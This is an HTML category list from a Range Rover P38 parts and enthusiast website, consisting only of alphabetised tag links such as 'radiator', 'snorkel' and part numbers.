	<li class="cat-item cat-item-3896"><a href="https://rangeroverp38.org/category/lot6/" >lot6</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://rangeroverp38.org/category/lot63/" >lot63</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://rangeroverp38.org/category/lot66/" >lot66</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://rangeroverp38.org/category/lot7/" >lot7</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://rangeroverp38.org/category/lot72/" >lot72</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://rangeroverp38.org/category/lot74/" >lot74</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://rangeroverp38.org/category/lot75/" >lot75</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://rangeroverp38.org/category/lot8/" >lot8</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://rangeroverp38.org/category/lot9/" >lot9</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://rangeroverp38.org/category/lot99/" >lot99</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://rangeroverp38.org/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://rangeroverp38.org/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://rangeroverp38.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://rangeroverp38.org/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://rangeroverp38.org/category/lpg1/" >lpg1</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://rangeroverp38.org/category/lr016464/" >lr016464</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://rangeroverp38.org/category/lrb00384/" >lrb00384</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://rangeroverp38.org/category/lrc3456/" >lrc3456</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://rangeroverp38.org/category/lrc9762/" >lrc9762</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://rangeroverp38.org/category/lrn32685/" >lrn32685</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://rangeroverp38.org/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://rangeroverp38.org/category/lucky8/" >lucky8</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://rangeroverp38.org/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://rangeroverp38.org/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://rangeroverp38.org/category/m-way/" >m-way</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://rangeroverp38.org/category/m14x15/" >m14x15</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://rangeroverp38.org/category/magnaflow/" >magnaflow</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://rangeroverp38.org/category/magnecor/" >magnecor</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://rangeroverp38.org/category/magneti/" >magneti</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://rangeroverp38.org/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://rangeroverp38.org/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://rangeroverp38.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://rangeroverp38.org/category/mania/" >mania</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://rangeroverp38.org/category/mannol/" >mannol</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://rangeroverp38.org/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://rangeroverp38.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://rangeroverp38.org/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://rangeroverp38.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://rangeroverp38.org/category/mdvr/" >mdvr</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://rangeroverp38.org/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://rangeroverp38.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://rangeroverp38.org/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://rangeroverp38.org/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://rangeroverp38.org/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://rangeroverp38.org/category/mileage/" >mileage</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://rangeroverp38.org/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://rangeroverp38.org/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://rangeroverp38.org/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://rangeroverp38.org/category/mocal/" >mocal</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://rangeroverp38.org/category/modder/" >modder</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://rangeroverp38.org/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://rangeroverp38.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://rangeroverp38.org/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://rangeroverp38.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://rangeroverp38.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://rangeroverp38.org/category/motodrome/" >motodrome</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://rangeroverp38.org/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://rangeroverp38.org/category/motorweek/" >motorweek</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://rangeroverp38.org/category/mpow/" >mpow</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://rangeroverp38.org/category/multi-function/" >multi-function</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://rangeroverp38.org/category/multi-touch/" >multi-touch</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://rangeroverp38.org/category/multifunction/" >multifunction</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://rangeroverp38.org/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://rangeroverp38.org/category/mums/" >mums</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://rangeroverp38.org/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://rangeroverp38.org/category/nanocom/" >nanocom</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://rangeroverp38.org/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://rangeroverp38.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://rangeroverp38.org/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://rangeroverp38.org/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://rangeroverp38.org/category/nissens/" >nissens</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://rangeroverp38.org/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://rangeroverp38.org/category/nt301/" >nt301</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://rangeroverp38.org/category/obd2/" >obd2</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://rangeroverp38.org/category/obdii/" >obdii</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://rangeroverp38.org/category/octa-core/" >octa-core</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://rangeroverp38.org/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://rangeroverp38.org/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://rangeroverp38.org/category/omnik/" >omnik</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://rangeroverp38.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://rangeroverp38.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://rangeroverp38.org/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://rangeroverp38.org/category/optimal/" >optimal</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://rangeroverp38.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://rangeroverp38.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://rangeroverp38.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://rangeroverp38.org/category/ours/" >ours-</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://rangeroverp38.org/category/overfinch/" >overfinch</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://rangeroverp38.org/category/overflow/" >overflow</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://rangeroverp38.org/category/overlook/" >overlook</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://rangeroverp38.org/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://rangeroverp38.org/category/oxygen/" >oxygen</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://rangeroverp38.org/category/p38a/" >p38a</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://rangeroverp38.org/category/p38l322/" >p38l322</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://rangeroverp38.org/category/paintless/" >paintless</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://rangeroverp38.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://rangeroverp38.org/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://rangeroverp38.org/category/panzer/" >panzer</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://rangeroverp38.org/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://rangeroverp38.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://rangeroverp38.org/category/paseo/" >paseo</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://rangeroverp38.org/category/pcc106940/" >pcc106940</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://rangeroverp38.org/category/perfecting/" >perfecting</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://rangeroverp38.org/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://rangeroverp38.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://rangeroverp38.org/category/pierburg/" >pierburg</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://rangeroverp38.org/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://rangeroverp38.org/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://rangeroverp38.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://rangeroverp38.org/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://rangeroverp38.org/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://rangeroverp38.org/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://rangeroverp38.org/category/pointless/" >pointless</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://rangeroverp38.org/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://rangeroverp38.org/category/polybush/" >polybush</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://rangeroverp38.org/category/polyurethane/" >polyurethane</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://rangeroverp38.org/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://rangeroverp38.org/category/ports/" >ports</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://rangeroverp38.org/category/powerbox/" >powerbox</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://rangeroverp38.org/category/powerflex/" >powerflex</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://rangeroverp38.org/category/powerline/" >powerline</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://rangeroverp38.org/category/powerspark/" >powerspark</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://rangeroverp38.org/category/prediction/" >prediction</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://rangeroverp38.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://rangeroverp38.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://rangeroverp38.org/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://rangeroverp38.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://rangeroverp38.org/category/progress/" >progress</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://rangeroverp38.org/category/prohlidka/" >prohlidka</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://rangeroverp38.org/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://rangeroverp38.org/category/pulgadas/" >pulgadas</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://rangeroverp38.org/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://rangeroverp38.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://rangeroverp38.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://rangeroverp38.org/category/qd0584/" >qd0584</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://rangeroverp38.org/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://rangeroverp38.org/category/quad-core/" >quad-core</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://rangeroverp38.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://rangeroverp38.org/category/quinton/" >quinton</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://rangeroverp38.org/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://rangeroverp38.org/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://rangeroverp38.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://rangeroverp38.org/category/radium/" >radium</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://rangeroverp38.org/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://rangeroverp38.org/category/rang/" >rang</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rangeroverp38.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://rangeroverp38.org/category/rangerover/" >rangerover</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rangeroverp38.org/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://rangeroverp38.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://rangeroverp38.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://rangeroverp38.org/category/rausch/" >rausch</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://rangeroverp38.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://rangeroverp38.org/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://rangeroverp38.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://rangeroverp38.org/category/reb101740/" >reb101740</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://rangeroverp38.org/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://rangeroverp38.org/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://rangeroverp38.org/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://rangeroverp38.org/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://rangeroverp38.org/category/regulator/" >regulator</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://rangeroverp38.org/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://rangeroverp38.org/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://rangeroverp38.org/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://rangeroverp38.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://rangeroverp38.org/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://rangeroverp38.org/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://rangeroverp38.org/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://rangeroverp38.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://rangeroverp38.org/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://rangeroverp38.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://rangeroverp38.org/category/results/" >results</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://rangeroverp38.org/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://rangeroverp38.org/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://rangeroverp38.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://rangeroverp38.org/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://rangeroverp38.org/category/revolve/" >revolve</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://rangeroverp38.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://rangeroverp38.org/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://rangeroverp38.org/category/ripped/" >ripped</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://rangeroverp38.org/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://rangeroverp38.org/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://rangeroverp38.org/category/rkb101460/" >rkb101460</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://rangeroverp38.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://rangeroverp38.org/category/roading/" >roading</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://rangeroverp38.org/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://rangeroverp38.org/category/romac/" >romac</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://rangeroverp38.org/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://rangeroverp38.org/category/rooftop/" >rooftop</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://rangeroverp38.org/category/rotatable/" >rotatable</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://rangeroverp38.org/category/rotinger/" >rotinger</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://rangeroverp38.org/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://rangeroverp38.org/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://rangeroverp38.org/category/roverrescue/" >roverrescue</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://rangeroverp38.org/category/rows/" >rows</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://rangeroverp38.org/category/rswsolutions/" >rswsolutions</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://rangeroverp38.org/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://rangeroverp38.org/category/ruva/" >ruva</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://rangeroverp38.org/category/rv120/" >rv120</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://rangeroverp38.org/category/rv130/" >rv130</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://rangeroverp38.org/category/rv136/" >rv136</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://rangeroverp38.org/category/rv192/" >rv192</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://rangeroverp38.org/category/rymec/" >rymec</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://rangeroverp38.org/category/s0042/" >s0042</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://rangeroverp38.org/category/s0093/" >s0093</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://rangeroverp38.org/category/s0106/" >s0106</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://rangeroverp38.org/category/s0493/" >s0493</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://rangeroverp38.org/category/s4027/" >s4027</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://rangeroverp38.org/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://rangeroverp38.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://rangeroverp38.org/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://rangeroverp38.org/category/saying/" >saying</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://rangeroverp38.org/category/scgs/" >scgs</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://rangeroverp38.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://rangeroverp38.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://rangeroverp38.org/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://rangeroverp38.org/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://rangeroverp38.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://rangeroverp38.org/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://rangeroverp38.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://rangeroverp38.org/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://rangeroverp38.org/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://rangeroverp38.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://rangeroverp38.org/category/sensible/" >sensible</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://rangeroverp38.org/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://rangeroverp38.org/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://rangeroverp38.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://rangeroverp38.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://rangeroverp38.org/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://rangeroverp38.org/category/shaftec/" >shaftec</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://rangeroverp38.org/category/sherlock/" >sherlock</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://rangeroverp38.org/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://rangeroverp38.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://rangeroverp38.org/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://rangeroverp38.org/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://rangeroverp38.org/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://rangeroverp38.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://rangeroverp38.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://rangeroverp38.org/category/single-layer/" >single-layer</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://rangeroverp38.org/category/slimline/" >slimline</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://rangeroverp38.org/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://rangeroverp38.org/category/slotted/" >slotted</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://rangeroverp38.org/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://rangeroverp38.org/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://rangeroverp38.org/category/snorkel/" >snorkel</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://rangeroverp38.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://rangeroverp38.org/category/snowed/" >snowed</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://rangeroverp38.org/category/solutions/" >solutions</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://rangeroverp38.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rangeroverp38.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://rangeroverp38.org/category/spares/" >spares</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://rangeroverp38.org/category/spares-or/" >spares-or</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://rangeroverp38.org/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://rangeroverp38.org/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://rangeroverp38.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://rangeroverp38.org/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://rangeroverp38.org/category/speeds/" >speeds</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://rangeroverp38.org/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://rangeroverp38.org/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://rangeroverp38.org/category/spicer/" >spicer</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://rangeroverp38.org/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://rangeroverp38.org/category/sportline/" >sportline</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://rangeroverp38.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1892 current-cat"><a href="https://rangeroverp38.org/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://rangeroverp38.org/category/srd100501/" >srd100501</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://rangeroverp38.org/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://rangeroverp38.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://rangeroverp38.org/category/stapler/" >stapler</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://rangeroverp38.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://rangeroverp38.org/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://rangeroverp38.org/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://rangeroverp38.org/category/stc3103/" >stc3103</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://rangeroverp38.org/category/stc3105/" >stc3105</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://rangeroverp38.org/category/stc3259/" >stc3259</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://rangeroverp38.org/category/stc3378/" >stc3378</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://rangeroverp38.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://rangeroverp38.org/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://rangeroverp38.org/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://rangeroverp38.org/category/stijlicoon/" >stijlicoon</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://rangeroverp38.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://rangeroverp38.org/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://rangeroverp38.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://rangeroverp38.org/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://rangeroverp38.org/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://rangeroverp38.org/category/strata/" >strata</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://rangeroverp38.org/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://rangeroverp38.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://rangeroverp38.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://rangeroverp38.org/category/suggestions/" >suggestions</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://rangeroverp38.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://rangeroverp38.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://rangeroverp38.org/category/superbatt/" >superbatt</a>
</li>
